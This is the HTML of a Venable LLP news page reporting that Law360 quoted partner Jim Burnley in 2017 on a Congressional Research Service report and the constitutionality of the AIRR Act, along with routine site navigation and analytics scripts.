

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2017/07/emlaw360em-quotes-jim-burnley-on-congressional-res
body_size: 6776
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Law360 quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act | About | Venable LLP</title>
<meta name="title" content="Law360 quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2017/07/emlaw360em-quotes-jim-burnley-on-congressional-res" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Law360 quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Law360 quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2017/07/emlaw360em-quotes-jim-burnley-on-congressional-res" />

<meta class="swiftype" name="title" data-type="string" content="Law360 quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2017/07/emlaw360em-quotes-jim-burnley-on-congressional-res" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-jasoutheewbq673jivg.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2017/07/emlaw360em-quotes-jim-burnley-on-congressional-res#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Law360 quotes Jim Burnley ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F07%2Femlaw360em-quotes-jim-burnley-on-congressional-res" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F07%2Femlaw360em-quotes-jim-burnley-on-congressional-res" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F07%2Femlaw360em-quotes-jim-burnley-on-congressional-res" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Law360 quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act | About | Venable LLP&amp;body=https://www.venable.com/about/news/2017/07/emlaw360em-quotes-jim-burnley-on-congressional-res" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
July 28, 2017                                     | Law360                                </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/b/james-h-burnley-iv">The Honorable James H. Burnley IV</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>Law360</em> quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F07%2Femlaw360em-quotes-jim-burnley-on-congressional-res" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F07%2Femlaw360em-quotes-jim-burnley-on-congressional-res" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F07%2Femlaw360em-quotes-jim-burnley-on-congressional-res" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Law360 quotes Jim Burnley on Congressional Research Service’s report and constitutionality of AIRR Act&amp;body=https://www.venable.com/about/news/2017/07/emlaw360em-quotes-jim-burnley-on-congressional-res" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                Venable partner&nbsp;<a href="https://www.venable.com/james-h-burnley/">Jim Burnley</a> was quoted by <em>Law360</em> on July 28, 2017, in an article discussing the Congressional Research Service's report analysis of the Aviation Innovation, Reform, and Reauthorization Act (AIRR). In efforts to block the AIRR Act, which would reauthorize the Federal Aviation Administration for six years and transfer U.S. air traffic control operations to a separate nonprofit from the government, Rep. Peter DeFazio and Rep. Rick Larsen are stating the Congressional Research Service report back the claim that the AIRR bill potentially violates certain aspects of the Constitution. <br /><br />"What the CRS report says on its face, putting it side-by-side with DeFazio’s press release ... the dots simply do not connect," said Burnley. "DeFazio cherry-picked a couple of paragraphs and tried to create the perception that it suggests there are serious constitutional problems. And it’s unfortunate he tried to create that perception." <br />
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/transportation-and-transportation-infrastructure">Transportation and Transportation Infrastructure</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Benchmark Litigation Recognizes Venable and 16 Attorneys in Its 2026 Guide</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/10/benchmark-litigation-recognizes-venable-and-16" data-content="Benchmark Litigation Recognizes Venable and 16 Attorneys in Its 2026 Guide">Benchmark Litigation Recognizes Venable and 16 Attorneys in Its 2026 Guide</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 29, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Jennifer Campbell Joins Venable’s Private Wealth Planning Group in Los Angeles</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/10/jennifer-campbell-joins-venables-private-wealth" data-content="Jennifer Campbell Joins Venable’s Private Wealth Planning Group in Los Angeles">Jennifer Campbell Joins Venable’s Private Wealth Planning Group in Los Angeles</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 27, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Daily Journal</em> Recognizes Bryan Weintrop Among Its 40 Under 40 for 2025</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/10/daily-journal-recognizes-bryan-weintrop" data-content="&lt;em&gt;Daily Journal&lt;/em&gt; Recognizes Bryan Weintrop Among Its 40 Under 40 for 2025"><em>Daily Journal</em> Recognizes Bryan Weintrop Among Its 40 Under 40 for 2025</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 22, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
